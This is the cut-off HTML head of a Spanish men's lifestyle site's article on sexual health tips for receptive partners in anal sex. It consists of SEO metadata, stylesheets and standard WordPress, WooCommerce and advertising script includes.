

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/
body_size: 42044
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Consejos para ser buen pasivo - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/" />
<link rel="next" href="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Consejos para ser buen pasivo - Hombre Moderno" />
<meta property="og:description" content="Vamos a comentar un poco sobre los cuidados y consejos que debes seguir si quieres ser un buen pasivo y quieres dejar a tu pareja sexual con ganas de mucho más. Lo importante aquí es relajarse y abrirse literalmente, para conocer cómo puedes llevar una vida sexual sana y sin preocupaciones, en la que solo [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="activo" />
<meta property="article:tag" content="activos" />
<meta property="article:tag" content="condon" />
<meta property="article:tag" content="higiene sexual" />
<meta property="article:tag" content="its" />
<meta property="article:tag" content="limpieza anal" />
<meta property="article:tag" content="lubricante" />
<meta property="article:tag" content="pasivo" />
<meta property="article:tag" content="pasivos" />
<meta property="article:tag" content="penetración" />
<meta property="article:tag" content="preservativos" />
<meta property="article:tag" content="sexo" />
<meta property="article:tag" content="sexo anal" />
<meta property="article:section" content="GAY" />
<meta property="og:updated_time" content="2018-06-04T11:13:50+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png" />
<meta property="og:image:width" content="670" />
<meta property="og:image:height" content="417" />
<meta property="og:image:alt" content="Consejos para ser buen pasivo" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2017-10-03T17:29:13+01:00" />
<meta property="article:modified_time" content="2018-06-04T11:13:50+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Consejos para ser buen pasivo - Hombre Moderno" />
<meta name="twitter:description" content="Vamos a comentar un poco sobre los cuidados y consejos que debes seguir si quieres ser un buen pasivo y quieres dejar a tu pareja sexual con ganas de mucho más. Lo importante aquí es relajarse y abrirse literalmente, para conocer cómo puedes llevar una vida sexual sana y sin preocupaciones, en la que solo [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Artilugio" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?fit=670%2C417&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?fit=670%2C417&amp;ssl=1","width":"670","height":"417","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/angel/","name":"Artilugio","url":"https://www.hombremoderno.es/author/angel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8797450600313e2e36f7b5e297d34cba40c715f21fdd94470798ea01ab65bed6?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/8797450600313e2e36f7b5e297d34cba40c715f21fdd94470798ea01ab65bed6?s=96&amp;r=g","caption":"Artilugio","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/#webpage","url":"https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/","name":"\u270dConsejos para ser buen pasivo - Hombre Moderno","datePublished":"2017-10-03T17:29:13+01:00","dateModified":"2018-06-04T11:13:50+01:00","author":{"@id":"https://www.hombremoderno.es/author/angel/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?fit=670%2C417&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dConsejos para ser buen pasivo - Hombre Moderno","datePublished":"2017-10-03T17:29:13+01:00","dateModified":"2018-06-04T11:13:50+01:00","author":{"@id":"https://www.hombremoderno.es/author/angel/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Vamos a comentar un poco sobre los cuidados y consejos que debes seguir si quieres ser un buen pasivo y quieres dejar a tu pareja sexual con ganas de mucho m\u00e1s. Lo importante aqu\u00ed es relajarse y abrirse literalmente, para conocer c\u00f3mo puedes llevar una vida sexual sana y sin preocupaciones, en la que solo importe recibir y dar placer.","name":"\u270dConsejos para ser buen pasivo - Hombre Moderno","@id":"https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/10/Screen-Shot-2014-06-27-at-10.17.00-AM-670x417.png?fit=670%2C417&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Consejos para ser buen pasivo del feed" href="https://www.hombremoderno.es/consejos-para-ser-buen-pasivo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-para-ser-buen-pasivo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-para-ser-buen-pasivo%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
